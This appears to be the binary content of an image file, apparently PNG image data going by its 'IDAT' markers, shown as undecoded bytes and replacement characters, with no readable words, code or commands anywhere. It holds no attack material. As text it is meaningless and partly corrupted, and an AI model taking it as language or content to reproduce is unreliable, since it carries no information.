�����ӥI�SW��U���%O&<�����h�r���+`ӹ�����s)WR�km�6����������Q�E�K�!2!�#>�m��A�/����ʈ+�:��_� ��9��S�:����vS�LY��|_!L[c�K�Ƿy���&��P�(M�����\@����a�����!���I�_(�%�� �b��+��d�å�q%P��	[8_���7���Ql�Y��7Qhl�6ݏJ������xg���07u���l�~�x���g4�CcE}��	���3�����+!��y�l��
!���]+j��úǭv[�=�4��Me��9�����(��\^�l����6,�/q�3��}�&OѴ�g���m��&�
?��9���4��m
�d����|�^�v���T���R۬H����8�����ܯ!�;��N�1_��zd�ZЩƣ�Ѵad.|����&-�'�^=r�M�ܯ�U_]���6M��L������Y�j��#�<����ʏ�m�t�_�;�|1�"\s���-�������q������*�12d�C>�\�I��2��d�l��^x��xs���3z���Q[ ���h�Y��E�L�&��\�g����kif����n�H�-�J@�q�0�m��>�ƨ���?����3po'7�$�����;�bO/�?��6�����������7\H�4:Սf�cW���ğx|�@��ݶݴ�å�Og�`Luץ����� �@�M�(L^�2�Q ��ؖ����\�I(��[�	ڜw&� A�[�/T�z���zY�6�0׭�zd�O��p�@5�FC�%X�n}f̏7���`�a�׳��]� S^���j2��LMH�@�ʿcط�������\F�ѰU�%�#u�طC<���͆�%�$����C$��+a���_�i@5o͚�0�����ɷ
�����6��v �8B���q���Md�D\�mS�hV��x�c��ם�O&i�����,~x�vOՈ��Ϗ�����Z&��NH��C!��WS����ׁ�R��	�2����+�K������c�!�W&Bwt��g{��Ȅ��8�f��� �'@�h?�'#�%N��L�EM#��{�yv��+!��[��d}���#��&���jp�5��]�v2t"|�J��D"YM���������c�:R���I� W"w��H���>C�+ifTܧ!O�ȟ����(�U�b����L�_RX������e�����>q��C�=���Pe���Q�'��
���}��7a�B�eQ�}zJį��IХ���I(p�z�U�
�P�������U ������)yv�8�F�6ƷV�:{�?B��.��?������ �eV+C�(�����]ʕG�
��6y-��U�ثG
yM_�*���J����A&��^�}p�Ѥɠ���-�SٯX��U>�U���b��G0>�䇨����1��>�I�]M���Ղ��M$�JW�}4ޟ�ܵ].W�`���<�u�\	�z�z��Q�	7�KN'��C�<΢�;ɻ>OBv�w�+0�<���罵j4��4U������)��K�ļ��x/.N�b:��U�׭�86��'�#�uDnJ��GQ�	S`�Ҕ����Ʉ�#t��$]���Ue�do��J(���G���������s���6���1Z����l�B�<�x�{����m�/<��r��� ���(kl�/��0�vx�ýp�axe��Q��T�T�K�.�4�_�ޞ�[� Y�K]T�ѰR�_�V�'�=��c]9�T@��/��k��-\����,-��^%�k��������?������/��2�[f���&�ʰ2ѫ�.=������e�WA��#��^� ����lU,���&���FPPi/t���P�#|ِ	qp��n�\� ���i{gW�:IUu|#�Pu����?��o�����K7ߺc��6���p̅��
`o`�:�G��	y���i�_�OG��t%�^-��e�E��"l�4�N؉�۴ �|��L��7�_�^�e`��ؒ^�B���ߦ���p �/NU!��}�����?��`���B���#����?�X���ln0CJ0E�hE+Z`՚t��`Y��ŊQ{Ѣ��i.T�9�K8R>:-��Wu�L���ifk�<*G@D���#9C�T�J�84H9Ϳ��Z�n��O��}!�ۥL�� ��p"�?C�F�lX���5�P�"L�RQ�,k	xwfe�݀�U��g�C!� ���l��	����.׷�x;Г���C�6�`?b4�WH�i���5��_x����\�F��v�ː|I�U�a�9^�ZV+��@k1��7�7ݱE��$Ț�s�iLǺ�i
wE&���4��-}^"���ތ3*�.�/�ˍC,����WT��A�&�#��N�_p��e"~�_]�o"�� U?�Ȩ2�ER��uKU�
/[A�Ux���G�P\;���U����Q�MK��eB�+r.Z��"�] ��i�3b㒿���ֿ� S�n����^[&n�D.v<�0�?|k7gD�.���6uP�]� )��|U������e��+�|.���"]W�Oί:τ�j����t�@G�����0�˷��&V\���0�:p٢�����O�/#J䢜��q�DX�B������/l����_�A�^�}o�V�ϼ�G�Ԣ!p$26�T�S6�@�]pՠ��3��8f*S�������B\�M�?A`��l�SO�����������
qwϩ���Q��?C�DT9�z蜩Ǆ�Z�����I��YP���&�A'�D�B�i������̦���U E���\�4%&���_Q�۶����� ��C��U�$$�p�_��g�+�&��̂�΋W��>Q��dȐ������M|�ƌ�%����S5}mI"d�`���ى�澵Sh����@&TBD=EWv.�~����w��۔���[S����E�o�Yu�H\�?\��K䂼'�
���r%�44�<aG09&V���&���&��y�.��������#zl����J
�y��/�_���{3ҟ�l*����g�h7fo�������|d�_5t�ה�<̠���ې��aa�n+#Y)��W��5>g%�(TiKeO�F'�"���5D�&����R���6��rE;���lRG����f�!e�����&+i��ׯ΋S7=��4.}Q&.N���S:U�m*@5(�����"��0*���2� ��i�Ћ��~^� qȿZN~�>�?*���i��b�pt$p�U������޾w�#�}�3T	�Qe�n=���!`�Y�J\�x���5$���]4h�m�TR>�T��^Λ62!���T�k��4����?z�/�ޚ���G� ���K��\T�$H�E!�G,#F~b����!4#bޗ��R.3C�΀�`�7����W��&��X��`"k����v*T��ū�����92!��}hns���̏���KZ�Z��?TG.~C������� _���� !#�1�n�۽|;E'�	��>��!�7����[o��S�t� �y9��ǋy�H=|� 9^g"{]��ܵn��	����O���rs��h���K�^n��[t�$A�B��1/�V!���� ���3aܫ�Q����C��ɀVa��mj�e�`���m�1��f���n�,)��x�u2�@Ҫ<�x]:���LS�PK�呮� p�P@�|��1�E:���ُ N␿�պ�L�9L��@&�Q!@���o�G�����}���e(4}7q1�3���m��4��FW� Ļ3��wo�3��b$�*m�5�P���#L��Ȅ�jaK��>Zv��d�Lh"zU���:t��J�K����	��ź{I�?��}A�u�N��F��7��Ez]PY}�!C=�
����~���~շD||b�K��!@V����Ky]�\� ��A&����eu\ؓ���h�x1�*俸�o9DT����Y������{��CR��E�T��Q�ᔆ0*�#�D���m������:q�)�Ȕ������ �%���<w�h q�(߅������@9�����%,#��A�>N�����'��;U/^������-G!�t���MzB�8��;+�l�u��+�b>�k�9��\\�T|�C���l�o�m3��i"���G���Ҙ��h}�{�"��X���L5Y�K(0j�"��݉���UaA$\./'��4��rͳ����d9J��q�tm�E3�1�thcؿ�Yk��6In��V 9o�Q"jy/B; ,��?������0����B���-�G�_+oU,� )���l����dȠ�kG�f:�4���A�Ðu�� ��?,r�9�L��	@3�׹6��u��xr9�.�.ކL{����Uх�@��f~
'��.V��0��6���7_-�̷��~+����i����?���	��O���~
���r��<�߯��}�|�i �[���C��ߎ_G4��J\�&x��<��ֆm��Bk	��z���V:D]��FĲ;�0�nd���-��XW��ep5���iSg�o�Ğ�����y�޺
?:��P�b}�e$-�7���B�w�����	<q��p�¾1C��B���C:~�p�VEz{��qQ��q����b��Z`��������O�& ��n_�r�oY���^̼��_+]^�x���?o�<xh|���ŧ�
/�/�= �.���y�d��� ����r��W�1!ZNx�^�`����=�K[��p�[�q�X���.L5�*�g�A�Xu�*KWŹ"h���ܶ?@����';|.��$6���A,�}!���<�?_tu�����F��1���}S�痱�3�M���EM�n>v{lQ}� Q�9	z���7-�p"q�|?R^{ տ�_�L�3�ߓ�I�?;)�}1�ʖ�	5�u��\�<䥁�����R?!@�A�Ჾ=��W��K���(��ʐ!����B�*r��Ű�0 ���ݸ6ƀ!^��ȯ��3a�E��"yU9��? �&�#>��ͼG�i����cq�P���uo��҄x�������gV��Jprw��MP/�Y*A '���*��w��-RC%@�X�w��mta���]�a�+@s��\�	q�6�/ v0 
c�;��6��=��#���;(+u�#H���R�Z�e})���x��>�]���ɐ����.q�S���	{���V p߫t�h#�A3��J�S�P	*����2!�;�& |���!s��̮8���)����d�"�`p��p������+#T�8�����p���AU�T�v�#w�!�n��ܖN�	��(�bh�Ube����\�(��h�@!�y\����d�Ҹ��Ż�{
�i�w��ج��(�o�?Kte���pw+<�U*{ ���ȯ�Wƴ��m9a���?F _�ίjs�b#-; ��`Ym��p�iD�\'Lo,X^���������ѬP���(P^����#����o�g�6�(�    IDATg�j��W'F��������s��5OQ{ �F@����_I��2j���9��"8㢲�S���j8�Ib9������6�ݒ�(>ZP�>���#t�� ��]�ִP�WiL� �P螂È<�ٴCP� ��N���P��'� Vm!@���t*���-wĎ}I���k1�\���Q��f���]���S������^�����7o���"���)�Zg�WҌ�u*�o� �k��Rza��F�)H�@se�_]TѰM��� ��P�'�#�9)^�Bx��S�zn/��d���`|ܲa~��]2C�������mnrMq�ѿ�!P%\��c?��9Z ��_�q�=0�E��2�W��}W �����L��M ��6b{���do�=�E��Z1]pz�k�D�.N����^�`a3(�����bV+�4�-�����񟡑`R����،u�����w�<-��b�ߟ�q�]�p�E-����HS�*�A��G�'ϐ���e��N��u!�[�����z�]��J�q����=|w�k��Ά��<��?C�!�@�i �V@��|nW�n���_�D�K�U�,�Z�3Ġ!�M!�q�����yre��mxx���6��HC8���\�"	�w��<������y0�sp�Q5�\��4�D܆���u��� � ��cw)��1P�[�~4���+�]! ��`Uy&�C��( �Q��iU�8Wt}!`=! l;�P�n�W�z�"� ��TeF!���y>2�߾ʮYe�����E0eX��m���!�>�w>� !\W8�� |qw�d�γ�����,p�K����cdR�"���h�1u&ذ~�7'�Vҏ󀅝\����ؽ��ב���>0�a��<:��-��SnJ��b���G����N�È-�e���M��.3��/�~w{X�Wm_ܾ�\��7>���ʐ�f�U:���h�	y���0�s�d���wf�~�������j�������\V^:7�ap�ѠK�N��Tk�@on �trU�=�W F�b��aOl�+F��(O��g��k�m���o��R���[���9pչ�nY�ke�І$��Η�]�%�h�G�
#;�/@b�_��������h^�<P��F@�P��R\*� �09N�}�+ϓ�j���T�|kM�!���%���X&(��2�$D��ş�2�<����̂o_�v��P�0-��]�����#H���;Fl�����)E~yG��&[��m*]��G ���`�㯕�5�B��Ыf�]�F��;��C��:@�߾J���x&.��/?���� �̂Ͷ��]��dȐIU��e}*B�	�p��@�~�=`��;_ �Ļ%ι�W����]6�	&{�P�y��~ӟ���R'�g����4�<g���}�wJ�.�M�+�6Q�o�'��}ݿ�!�קT�n��g�}
<rk+��ޥ2d�۞L��C�qD��hl	����Kƿ��Td���-k`�(�����0U�hX�KUy.Ǯm�T�O=�
�T@��O�M��ۜ���t�_`�z�˨����pկۧ
�~ʮ�÷����_N\ w-���J�]���!C�j���a�L�52ڇ����L�����=���9ZK��H���F�.a�P0���us��� b~�?���_:Ս�.^}�W����B��w���ݕĔŘ��y��<��=]L������)|�KU�L���zR��:b��t޲@���c8��[9< z��{y����)���i�6a`��2\I��P3���
 ����v�X��2j���}�����@E#r�7��Ď�;�jոe�2>wp�?�tե.|�U�9m�������]� L��f�`Ҭ�ק&��� ��&�� �l^�(V7�A��|� [��
�# ����]F�:D�ʏ�n|@컿t�ۚ�B:���?m���6�m���?��W��*��,�Y�P�W�]*C��+5�v�:5�
:BL-@���7�M̳te}�!�=#���v�����|�|.H&8!�E)�a���&.t{��B��X��&_���Oh0҄0�t!q�����{סּ�΂�����V�Iaw�u��uw�� ��^ ����5|���Xb��ݗ���+&+~�[��N�B@�Z@��[%P���7�c.Lfؗ6���#�e�6!�u+b����g9$��S��������B�[.-��VU�L�z@W"{�=�9a '��t.��|
�@��:p�A��fu$ �f��Ϳ�<?�`�68*�_C�HW	hڃ����|+�}���M�Mn��?D\!����?�xl�[f���]v���ȯ���mLY�06�M�:Ew�࢖�;��$v��9�f���[��ا�t��X⧷x��J�N�tn�/ J𮎂��!s�&� tql�6���D��{���d�������5�ԯ0X�����K�G
��4�~��U����8���\&C'�+���}ٌ�TD-畵�ѿ.����&M��Q����ߋ{fR�����I@5� WGA�͉tSh≜�&����Ѐ�_u�O=� ��9�Z�6��E�^���t�m��m� �'�;� �2�{� �~�Kzu����g�
�c�&��������m��«�X|� 9�><F�����3��z8�G�����@a��n�[��* ��V�)O����A��.�����}-��?�Wl�Lz�}�"L�(������`��nŵ~�uxQ�7����6փGome�U�L��@W&�4��e�Y9�<�.��.\u-M��׃)�^�\��`�^cF�:*W,�󕟟*]Nz�>P�#ו�ʀ�P��	�R$��{�����I��1p�e�4�^[��ؾ?�rDy:�+�c����.�k	�9�fC�����z$����OW�+\��U���~�Q`9��� ���ca7t�Kp���h�� P��a���?-M��vt���S��h [��ӣ�!�]�������qȟ��C�r�C ��8�Q~����.���z�wU.��3��Sg\����I�#YàH3t](��~?ϊ���:�6��ȵ��>���C�Ȧ	p�
��Wo���t����_@�]t�:..��s��1�>�ݫ�+����˽�T�b��3�):�|�QX��rG��GӠ8���'���q��'��7@��-~8�b���2�â� � �Ѿj��J#�-��	��T� ڃ�4�	/����C�|yɞ�6����b^�G6���t�5B���9�k}�p�ɝZ�i�V��᧩�ב@\���tDo[�S�0��t�I�
,X^�������j�J_3	������&p!}[X�G�LJ�!�S���'�#B��{!��zrT�����V��+� G���l����vg��;i		&-�^-@v��ٳH���?��L�BA���]G��p�J�OoC�! �E�!��=�V߇�]V�4bo~�`wǥ�)�������&�������Ld��y�~�H)N����t)h�o����ݩ~���Eξ���Oi� ����7GAIQ���:�ؽ�i�?{ ׽|}�s�[�ѻ���k�#gC1�-6kbܵ���S�*d�&��@|H���V�lFj8H�1���[�_�}�"��w���s$�(����$�Q�k��Rza�)�F��\����rפ�"7m�AQ��~5�s-�Y ��(p�_[��r�n�'!}[����ݒ@�?�m@4ޒNUv���p��E�F��3�?����x�-靘;��@�����ޖ֡�й������%�k �������늁��*8x�*A�9�6[���j��:���el��o�4���ϊ�h�,H� LBA�XL���)���/O)���L��r�(���7m"�&��
� Fo�^Y!����}]ˈK�Bc�2��f9b�xq4V��k���8��15�t�F��4}�TG�qH:MrOC(0�i����0���*i6S���T���J�q'4O��lTD,��8
��Q�e���� �O�32d�!��,�S!J�b������B8�ִB/��g�����p\�->�P-$�,�������}��U=�i �0��A�p��-|k��]���F������zT	r�D�0	*����X�� `��
�SY����˔�_�p��ߕ��Pr�7���WW��3������ON��e34\;3jM�����ѿ-�*�������.Eqǋp�?aV��u�ﺂ��A@��e�H_�)�)_@�Mjn[ߚ`"����g�]����$����"w;dG����������uh��Б�:�h�A5F�ՀI�,0:�WibL� ~v�Q}O�}n}μ.$�L�n��Hz�F@������J۠Z���1'$��B�TH\x�sŰ�����B��H�/�WcC�Ʒ�~���p�s���f��G�¥SS�Q�k>���B��%ش .iM� 4����4�o	�ܯ�z��[ v3���xV-W�S��>��L���f�M���� .|<���{�|"n�Y���0j+7�F��H|�b�/p�^=���d�~2t�/����sɓ���t]땓҆����"�h¢�����#���GH*�����<���ϔG���5ŀ��3l`��M�?���l�RX�I����d�\$] ��^n{���zϦw�8yRB���tl�i���~`��˻����e�з9�@���5"�q+a�,XSi����C7��G��2M@��)����I�vmk�q�"sUY ��Fu,畎�c���S�L_X� ��h�ެ<z|b��Ə��t��ᦊ�M��g؎u�l��}q'��U�H� P7'/T�q�?mԈ��\G�*{��a�&����}k~�j	�����R����p)����	&�~ݿ��W�q��V��CJP���sJ�{o��?�G@5}���ey ҹn* ):I�K��Hq	� �q����W�ep\Ԉ�Ů~_���p���M�X��fht����(M󤺴:a���w\��!�i��k�2���R��|�K��ѻ��|�;��������2?�g��P]G���!@��qE'�`T.;�b(��m�>������a8�ԫ5"�k��I���Ĉ��{+m�@%��q��U�v<���>Fy:���u�����6��G�q�����eU�ߟ��k�g?(�z̵�����E�=���qA!�Ҫ�)�yPV>B��)�*\gC���� :>�۹d.v�s�(HF���O���s��7V��[���T�Cd@ׁ�Wi���q-��;w�/�
&�ǃ�K�J\�殧��7�v�k�]�k�0r�Ȼ�T��*�43il���	�����}`ט$��p��e#>��<�H�������Y?��4lp��o)����4� ��W$�����T�*]C	SNҩƭ��6�T��HiM�h:��o3V�x�Cayo�C�`�<��ƌ�u�n�D��3���\��ڇj��z-U��>��bU	� B�8]! ��w����a�b���?������N\U~�.\О`��
<vS���v�� �!�Ϩ>̀K�t&�FQ��ڽ���BB2�GX����;
�`�!��xwuQ��3`��o4���@�B�,d%L��%�VWWԠ?�����{���& -Dx�mw��=7����_�e�MVO���fQ{���x�"�m�����e�")���� }\I�K��()YF��uD���>(0wi'X�yB�p�tX�
{���.B��_�V��\`tu��Х *B���e/3	� ���# �ן�l��zݿ������m�Ǹ9G��yp����,��Ev��q*��{ �:�$��*�� �e�<	ɧ%��!ͩ ]z�<r����Ck��
ȳr���w>�t��Ss�J0f4��~��h|59r\72
�\@१�$|��~B�jK�3�`/�W��������XD̃b+<rO9�/N*�W	��g<�ذ��o(�c�������L3t_��'·���$��
$�&\�u�Nخ�z'��<l=,x�����X]�eGA�o��((α����.]��;wm7��b���+�8h3�;.��m#!�~�I6!��E�ޒ�pw�Y�Ϊ������2���=��y�E�8]�ʑJD�(*Fd�x��W7zv�H�Usˁ�M�\��K
n�+8~�)xkz�G&4� �]Z����۷�W�W�V	<%�LUn��c4�o���.�;w��t� �i�ht��	p����������S���3�yu{AC�y��;�j��'a�L�{�o���P����pQ���$�BpEOZ��g&X��1��%+&�(0zp�荤H�Q��\'��Ѝ�]4.Z�:�
�/�B �ٯ\��;���M���NV���*�iL_�^������B�2�;���iq�_V�4�/�����:��Le��]]�{Q���Eŏ�M��N�M�d��H�gv��}�Ȁލ3xgf���,��J��=��$��[��Fۋ.�.o`t��7�چ*�@�9��	�m�Go��1��T��^{�(��Cl2��'o,�u
[(d��3��	�;��9���]:[9��Z%E>ձ�L颰�:MB�N�'����da������p4���/M.rƿ��\�B��^\�v�3�t-U�|�:�ж�D�qQ�;J�B������^�	�4U���ѳ`u���}oje��J@�5�].B���s%~���@`j�PA&�8{D�_�W�,8�ց�
�Q�E��;%~����VM+J�F�wo�3 �,e���:��������c #�	(���/�Ӟ|��K�������y:^k�=x��V6��2B@��ta�&\]u�K�
��K^�5�l���<�1��b�3�l���<�IC����{/l���ܤ<KZgd����
��6wt������zhP۽ ��u��6��מ!��Y�1l�͛x���j��e�L ��}�&����L��.uQ��J�>����������'���^���������ΰN�g�8m,�K�1QM���)�=T]��:ׅ!����������4b�bQv��6�b�&�_��������2��$�oˣs!�z	��m�M���|/�i�g����ZS�����y�� �@��2����q�\?��`S�'5
4��:Gʫ�/���/ �������OX[M��Z:��CO\�ʺ�J|��0�!��M�F�6�wT�:AW�,�U~�.(�(�%B�4�Ѥ.�f�
�0:
�3�����v�3��`\������ƣZF�Hqq�tmϵ�U�/ 0�-�=WU�&m���̈́9���d�G��J�	/��|�(����UylN`0�M0P]/� �2�=+W�F�*U�*�=�Ueڎ��Ol'\d�~���7�-r޽^�X	0�-$!@G�6�@�! E{��T�H�[ �}g����~ /�V�ꜹ�0Z������?9*�������:#����}7o�&ô階��Q�������E�����$Y���N2 �I8nL�^=h.��<�r�?��k�� U[��s�T�K�D*K���'��
��* ��R�r{{����}�j�c��u��.�;G�M��\��C'�ch���u�c�����K^����g�����<��Y֗��t�u,�*�*&���#qW�,U:�z?<,���(�W���9I��U�~oO�1i��u��¼e0f$�x��c�sW���w#?o<�M}ڝ*Υ.1Ѹ���7�m t޷azu6̞Q�O΂gW�����e�ϰ�7 2$�N0��S��ʲ	
%��!8�&^{��������ݏ`@/�rC����feԝ��F    IDAT�t���m�rɏ�E��:Ma�޷\f ��f�«��Z���Fxgf��i�8�T�*��9�'i]�=[|�§��1и��W���Al��������*�Wr�+ <p���p�	�(�2 C�Щ�㒿!����>����5�}oLjb��n���:������>�
>B�Ϸi���K�'�|7��OOʳbu�� &L�Q��~���#��_-�]ҽoUn��.LulC�>�qm 9�-���ҿv�������
���_g�)�DK���H���eD��]^7O��+��`b��G�0��_���>���o���uk�m�a�����|�bXh$�4������o�S�gSc�V���T��*ۘ|�nUV�Hm��F�� �1��EU�H�/��8�B��0{:�J���ҽv �̓K�5�_�/������Ç�:G��е��kڧ�����:J�t��p�#���=��-)��{M�Rb��uQidU��6��P���jL�M�D��2�2��R�g/�a8�9-Ǥ����Z����&���$�3�&Fկ�/.�ݱO�m{�i#hL��wK��}�^vNv�	�-Y;n�����ľ�f#�1��f�1��_5���	-�a�|(�̕�pf+��[���(_��T_����hJ���#��{�_�H�a��zÇ1���L�_��{
� /�it�J�c�� �#���v� �����A�i ľ��o�f�b½ou�_-5�W�~��{���qdO]^d䦆�.m R����ä24u>&���Ts<o��<�}d��-.1ev������W�rC���I�j�t�S?[y*M���@�GW���P�����yV�i�Q�0b��0�>�`�u��W3�Z��lS߭�~Z���^ TV�96���6�� � N[/P�=t�<���D�I]��u��A�7�G�	 �	��Ởˣ�$o:~���%M<?Q�A>?<
�=�T�Q}�y�c"ߠ�:���L�$G㣣W��Ad�j��9p�W�֕p����	�M���D��'~	�t�wR�K_��_��-��r]�)�϶�Two5.&�ߵ����΅gK�N8���R��2�L��� A��V�*�MgJ%��y�ܨ��G)��R%,��G�I�U�i!�@7z�G�8����u1iT���0=�\����`xwf����XcA1���grl14�G���.E�8����IN�:ViRt�+��t�����ީ����I���56��^#���_�:\�������5t4����A5�����!���p��:,\V�4��{������j�c�'D�3r�mT��U�>ZF���&�����n�ƳX�"���
<�f%@֖��y�]�Q������]��?�y�	 
\���s��>�r��8��1F
./4#�Q����B��32�?;�RQ�����)En�/�,���d��!~W���Ծr��'��-��޲ !Mw����"�l� ��3��}w��ީ��_&r9N�ݲ�G._W6��G��i�i3 �U%��8c����ً>���ZȈ=C��&�Q�*�k�e�~��?_���'
�����U� �ۥ����Z �XU��t4o��£�2y���P����G�����{%.y�ͫ��u�s�4H��LD/珻* ����g@& T�dl:Z���yd��.)��V� ݋��dS^U_d�F��܉����04�4��c
 ��En~�ψ��Sժ:W]�k�紡T#� �3M��e'B�S�?9ئ% ��WrmB@�2��^G�:M�n
��Ld��ٿ����!��^����(�w��$<C[�u8.�l[[�> Lx���>����D�qU��gd�N�������%�q*`�p�g��x� �W\�h��=!��u%ۮ��͌�M�h���S�tk`f+�:.\�~V����/��C�OJ�%���'�HħÒ�TiJ� k$��>X�2�G����3�;f��[�l�L�2
�@�&���� ��6�@U��� �S;�O?��=��su�X��ĥx��J���U?[<m�9�
�?tO �-�ͧ�++�I���q�O�c���e��p��Ǻ0SzUG�R}V:ɖUb>?�3x��"�=^^��%u4B���t�0�J	�
���J���%�c*@h�s |���z4�t��s˞ߘT	��h�M:�S%p��HmJ�p������v��"1N�+5/fԐ/��1�H�m0G����pQC�4��w�_B����jϽm���>6����ma6���lv2��a&̀n*���q* �G�
����<� ������ȅ��ܹa���m�Mu�"���1�+�G�O�n% �g%l4�-է9l�o�_d����|_���dBC_��=��_�hC1�W����,@!�	S[�W��ڢ�Ţ	�ݣK�
&��d�'ǛҚ� l�l���� �n�S?����� �>➗����2C����<���(L�s�t ��χ�g�<��R4�3?�"�� M9.d� r�n��-�ث�)����g&x�C�.B��P���B5��LB��H�L��>S�'F����� ��� �.�X�<Qྨ=���UK崁�T��SM���6��&5i�� ��*�pܼX��G!��'¹�i�����H]c�F�ƅ���ۈ�T�o]W~=����+�1��=�Y��T�b�������G�#j!@�PM��U0�E�[�o���Y� ȿ�CL�_��q>���:�W�5�5�v�K�+GF��e� 8a>8f*v���]��Y_���b�u���	�����\F.�$�0Mה����Ŋ����3k��C�u�.DG��{{
���.� .S�� �P`�6X�G_��a��V�B��W����\�_X�<��mKӚ
��}�q��P�w�"m� j����:è?�h�=
e���InѰZ ��4�w������9�p�h׵�h�
WtLi{�{�ƽ�蚕H���2LO�� !tB��2���]�d�B%d��*�)�>�Ĉ�����Q<�]o�+�Б���6�����u��=ѥ �������0�2�!�byg����:�FN�J��E8�����]:3a!��A���%z%��E���ץc7���P	�㴦t��|�3|{�"}z䔫�y�����<V�u��@L��S���m�i�� ���a�4��è_�pa���E�w}�Nշ���кY��=ƭ�ɹ���D��ך�W-	t!s�=�<�j���	q��2UB�n�/�<D|�8v��m�����iE~� ̜]	S򹪭���hsr^9�$|�hx`Z+�;���b:!����՞������uHC�K#����N�.���`��O�|ڥ�}Vi�7u^�q/��Ş#��A��ř�S>�!���� H&}"�r:��
��;�վ40�Y˸�r����єL��Ur;�iW:�[u�B�<���/���`���=�<���jv�i�}��ߎZ	Iʎ3��]F��_�� �[�}��{3�g�a��4"S���mi}`�	��w*�u� �o �\�߮[��+��z��WA`�ʀk�,���J����mLXlSL��&�q�_$OC
 �V�&�y`M
����%�:��奦���'#�d��g'_�d���Q�қ���fK��C�`V�G�su�����Q��)e�� [9�rc���_���O�U�Y�Z�F�8qF����*��T ���:`��cRl�% LY�́#f�4G#?W�i�� ���G3iå~���Y��i��+ӧS+U���r8�\Ҷ$0Ǽ�V�Rݜ����~#�Ҩ�MS(�]�t�]l����}������5� �r�4^�%P� M����ڗ���](��E%OC b���0j�W�_��[�.R��mCg{LKHɈ�����u
.q�t�NIE����k�D��(��i����R��������x�:A�$ �0��5���G�}� ���ic�ٰ��Ա��X�6���	�Ө�4�JoFe��k��{��0x*\��zK�֔`�RX�Z�@52�u��|�x|:%��t#�F�M��Wĭc��K�FMh
RDty����Y���v�;qU�Muw��`bB�6 v�	���4�;��ǖb��"��;l*�@�f���}�/�؈�e4o"S>��Ha���۫O ���Q���saI�=�]�Z��Dx��>t]�_��H�q���$o-��%,�5|F���E��mMs�ngV�	x��<S�%\���g��W9M������@9̖צP� ���ٳ��>^� ��q���iE��G�.�hڞ�7s��|���N xk5�7�΄�U�����9���4:8ߎ2IC��9׋@��T㚶���=���[�<��ΌoL�:]�hKW7�6�ё��P�W�s5���L��$�����]�
�jj���X�����\	Pi |u�W�hwQC���Ҁ�n��k�y��4x*Ჾ8��$�� ��I�:K׼�MPI��ۄ��BEgq����+Kչ��e���'M@�/+�҇�ߩIQ݃�P&��}*V��a�� �)9���?_- ��H��E6Y��Y���ui�+S�\�-� U�$0��9̥M&@� 3��z�z�{�8d����ّP����(�3�H�x��]��3\��2��o[�I�����4#F1U�Zs�9K�������5����i/6�6��zDJ�:��h0vg��奁�w���*��(����R���D/O�қڥ�nӴpl��& ���|�djy����{��,Z��Թ�	��1�zj_RM���§�� �z�E�.��6M�ր�8�����һT��uߧ-��^��@4\% �T��2lZ U�yM��z���O�����W��WI�s�\����ܕ��s]{DJ/�W�?�� �A+7�L�7-��F��%`�bǇg�5]�o�΄�1�ɻ�V�F��8�i�6��q�5�Q�%E^�q
��~.�Iȩ%T���w^G`��i<�l�]di`.�`����c����Bկ����@WnA3A��� ��j8|��
�-�?�eMy)���$<9^��o���%tׯI�>�_����	�ф�>\��{6���@� �]�TE�X��G� �C ����o�Tu�o1ɭ�F�:��jk0���m�9��z��k�� ��z���%nz��͑���D�����!�O;vh�� ��
�}&�6�S'>iA�/����-R�*rЍ����4�j�"b�p�ru�4��X�ܳ\�j�V~�go
s�d���ouۮ����@�D������γ�����}�Զ�2\�F��=:�@7j�����m����G�R��W���S��%ny&�YR��N� � R��*�	U DG��%��4��,xѶ�� ����	�F��59��u����}:D��	q��}����:qڔٛ:�(�bOX՚�CQ�ߛ��tE}L�Ͻ���WV��jT�Ti]�]>7M30` �|0�Y�U�> ��^+���� ����9R>]��F��*]J�.= �V����O�S������W�晿T}oΝ�*�|,�K�#�}�6B]^���#�[�\�H����&Px�sB����[D�^�uX�"�͏��Rz�.���=v��tU�Ga#i� �+WE�>ƀ챵�
(1t`��ɉf��i �wg��YX�\j;I� Q�va�$�[�rb`Q.Z�f�����i���h��J��]��`Z��#@�^?.A�ȵ���[}m��Ӭw-�ҵ�@���@�!FP�BH�R���rL_�����m��΄Mm�
ב�L�4�)�ƀa�/�G�\�
C�P�Z �~���ʶ H�6��	�6�yc	 �ܴ��M�����k_� ��Jg@:�^�͘�t�g��L����r\�E�*�!���Z����u���B�K��)O�kɝ���3+֣��u�?l�t7�2�����F�r�.u�@L|� ��fW���y^��� M���kmm-�6�, ,+����3s����xtY��H�),�	2A�!`�d�t8�|`���Q�%LյU?�t.��Ҿ����L��4�U=?U^M��*���t�����c=6���5DZKu�+���e�@�V7�o������_��M����B��������6�ڍ�ω�K���/�|�M��W��-p�
x���B8�����),�rrRXNJ�S��&7)[W�L[��I˫��/_Cr螫��]߃���jٛ|���Ҷ��
ݎ�0��+����pv�@���J���t�S�px�:"W�K��r��w�}����qy�\uNq?r�k�
p�b�}�]/��_>Rf���4��?_��7�\���F۾��E:U�0����U�`E+<�
�Y�́��a�����݃�����X+��p���id�T��t]�M��jm�r�k�2]$uUzݹK�o5������4ZQ!������m TK�TӐ�̄9��u�ޏ����zϺ��蹫����W���u� �D���婀��
z�j(4���o�k���$�A(����9r��Ҥ���J�T�7����,��U�أ^1s1�K������Z�C�2]�2ћ�=��v=�{����1�����5�K.B��LKE�С>��z<�g�]�x�*l� uD�V�S�ǜ8l8~�=
�����U�4'��	��I�1�9��T ��2���à~y��S�6�!v\(�	�B��Ɛ�!�	>us%0rt)�Zd�S~�=���tnC��`"�4ʳ�Պ뢘� �.ּC� �J�&A�s��������|��^p�~�����b2�v��=�g�J���U����<��	p��\w�rH�~�G �:���\p�Y�8L�I�RGbMJ�>e��ե�=G�ǭKk+��g��*ɰ����@d�8}a�]=��+Y�:�ΐntH�P�O�6<��(��l�N��DoūS�`��ׅG��L9%8-�Z�oaĐם�//��OA���U�0ca�G�IK�P�Յ�F\.d��dl͕D}Hއ���ۮ�������jA2���MF�	��b��m:@L9���ճ���k�*T�O{��2���hM�v�i m�c�ݾ�&����[�(��׋9�gD]�)9�09}Z�aHM �j�7��*��C;�/h����5`�J���K����T�!���,�����"����
���B�gʣ���u�D�\tq���Z�i���H����8��B�T^
�d����
׍�L��S��L}�m{.� �k�F���z�É��5����)�5}G�'�/���<�bb`�-
